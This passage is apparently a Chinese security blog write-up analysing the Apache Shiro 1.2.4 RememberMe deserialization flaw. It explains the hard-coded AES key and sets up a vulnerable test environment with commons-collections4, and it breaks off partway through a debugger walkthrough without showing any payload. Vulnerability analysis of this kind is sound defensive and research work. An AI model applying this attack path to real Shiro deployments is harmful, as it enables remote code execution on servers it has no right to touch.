
Apache Shiro RememberMe 反序列化漏洞分析
概述
Apache Shiro 是ASF旗下的一款开源软件,它提供了一个强大而灵活的安全框架,提供身份验证、授权、密码学和会话管理。
Apache Shiro 1.2.4及以前版本中,加密的用户信息序列化后存储在名为remember-me的Cookie中,攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序列化漏洞,进而在目标机器上执行任意命令
漏洞简介
issues:https://issues.apache.org/jira/browse/SHIRO-550
在shiro <= 1.2.4版本中,如果用户选择了Remember Me,那么shiro就会进行如下操作
1
2
3
4
| 获取Remember Me cookie值
Base64解码
AES解码
反序列化
|
而我们知道Remember cookie的生成方式是
1
2
3
4
| 序列化
AES加密
Base64加密
生成Remember Me cookie值
|
由于AES加解密的秘钥被硬编码在代码中,这意味着有权访问源代码的任何人都知道默认加密密钥是什么,因此,攻击者可以创建一个恶意对象并对其进行序列化,编码,然后将其作为cookie发送,然后Shiro将解码并反序列化,从而导致恶意代码执行
影响范围
Apache Shiro <=1.2.4(由于密钥泄露的问题, 部分高于1.2.4版本的Shiro也会受到影响)
漏洞分析
所需环境
- IDEA
- shiro 1.2.4
- Tomcat 8.5.64
- Jdk 1.8/15
环境搭建
下载Shiro 1.2.4:
1
2
3
4
5
| wget https://github.com/apache/shiro/archive/refs/tags/shiro-root-1.2.4.zip
或者:
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4
|

修改/shiro/samples/web路径下的pom.xml,其实就是加一个
具体如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
| <dependencies>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<version>1.2</version>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
</dependencies>
|
然后导入IDEA:
导入成功后idea会自动去下载所需的依赖
接下来配置Tomcat,下载Tomcat
接着idea配置tomcat,点击编辑配置


配置一下Artifact
运行
环境搭建完成
调试分析
定位漏洞文件
idea双击shift,进行搜索(如果搜索不到相应的类,可以参考 https://www.it610.com/article/1289028215058276352.htm )跟踪RememberMeManager
右上角有个下载源文件,点击即可反编译出.java源代码,但是并没有发现该类中有硬编码的加密密钥
1
| shiro\shiro-web\1.2.4\shiro-web-1.2.4-sources.jar!\org\apache\shiro\web\mgt\CookieRememberMeManager.java
|

跟踪他的父类AbstractRememberMeManager
发现经过base64硬编码的秘钥,因为 AES 是对称加密,即加密密钥也同样是解密密钥:

跟踪查看AbstractRememberMeManager类需要实现RememberMeManager接口有哪些:即登陆认证(成功、失败)、退出登录

加密cookie流程分析
检索cookie中RememberMe的值、Base64解码、使用AES解密 、反序列化操作,所以不妨直接在AbstractRememberMeManager的onSuccessfulLogin处下断点,之后使用初始化的用户模拟未经身份验证的用户进行登录操作,先来跟踪一下RememberMe的生成流程:
点击debug调试

点击页面的Log in进入登录认证页面,使用系统用户root/secret进行登录,并勾选”Remember Me”(这一点非常非常重要),之后点击”Login”进行登录:

点击登录来到断点的地方

此处的forgetIdentity主要用来初始化构造一些请求和响应的字段:

